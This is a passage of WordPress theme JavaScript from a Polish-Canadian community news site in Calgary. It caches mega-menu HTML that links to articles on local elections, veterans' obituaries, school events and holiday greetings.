roku\" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\">Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\">Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory samorz\u0105dowe w Calgary w 2025 roku\" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\">Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wlasciciele-farmy-strusi-w-kolumbii-brytyjskiej-otrzymali-polecenie-zebrania-400-swoich-strusi-i-zabicia-ich\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142a\u015bciciele farmy strusi w Kolumbii Brytyjskiej otrzymali polecenie zebrania 400 swoich strusi i zabicia ich.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Save-Canada-Ostrich-Farms-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Save-Canada-Ostrich-Farms-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Save-Canada-Ostrich-Farms-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Save Canada&#039;s Ostrich Farms!\" title=\"W\u0142a\u015bciciele farmy strusi w Kolumbii Brytyjskiej otrzymali polecenie zebrania 400 swoich strusi i zabicia ich.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wlasciciele-farmy-strusi-w-kolumbii-brytyjskiej-otrzymali-polecenie-zebrania-400-swoich-strusi-i-zabicia-ich\/\"  rel=\"bookmark\" title=\"W\u0142a\u015bciciele farmy strusi w Kolumbii Brytyjskiej otrzymali polecenie zebrania 400 swoich strusi i zabicia ich.\">W\u0142a\u015bciciele farmy strusi w Kolumbii Brytyjskiej otrzymali polecenie zebrania 400 swoich...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozpoczecie-roku-szkolnego-2025-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozpocz\u0119cie roku szkolnego 2025\/2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Rozpoczecie-roku-szkolnego-Calgary-4-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Rozpoczecie-roku-szkolnego-Calgary-4-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Rozpoczecie-roku-szkolnego-Calgary-4-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Rozpocz\u0119cie roku szkolnego Polskiej Szko\u0142y im. \u015aw. Jana Paw\u0142a II w Calgary 2025\/2026\" title=\"Rozpocz\u0119cie roku szkolnego 2025\/2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozpoczecie-roku-szkolnego-2025-2026\/\"  rel=\"bookmark\" title=\"Rozpocz\u0119cie roku szkolnego 2025\/2026\">Rozpocz\u0119cie roku szkolnego 2025\/2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-lokietko-gratulacje-dla-naszego-taty-janusza-dobrowolskiego\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Lokietko &#8211; Gratulacje dla naszego Taty, Janusza Dobrowolskiego.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Jnusz-Dobrowolski-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Jnusz-Dobrowolski-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Jnusz-Dobrowolski-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Janusz Dobrowolski Calgary\" title=\"Monika Lokietko &#8211; Gratulacje dla naszego Taty, Janusza Dobrowolskiego.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-lokietko-gratulacje-dla-naszego-taty-janusza-dobrowolskiego\/\"  rel=\"bookmark\" title=\"Monika Lokietko &#8211; Gratulacje dla naszego Taty, Janusza Dobrowolskiego.\">Monika Lokietko &#8211; Gratulacje dla naszego Taty, Janusza Dobrowolskiego.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Feliks Osi\u0144ski nie \u017cyje\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\">Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zbigniew Rogowski Calgary\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\">Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Don Mazankowski\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\">W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"w sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\">W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 655;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jeff Walles - Jeff and Yang Accounting Services Ltd.\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\">Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017byczenia Wielkanocne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Easter! Wesolych Swiat Wielkanocnych! Calgary Poster\" title=\"\u017byczenia Wielkanocne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" title=\"\u017byczenia Wielkanocne\">\u017byczenia Wielkanocne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zesp\u00f3\u0142 Mazovia i Polanie Calgary\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\">Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/06\/Nawa-2020.gif\"   alt=\"Narodowa Agencja Wymiany Akademickiej banner\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\">NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Agata Starczyk Monte Cassino 2024\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\">\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech i Gra\u017cyna Ga\u0142\u0119zowscy opowiedzieli o swojej podr\u00f3\u017cy na Wysp\u0119 Wielkanocn\u0105 znan\u0105 r\u00f3wnie\u017c jako Rapa Nui\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\">Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n               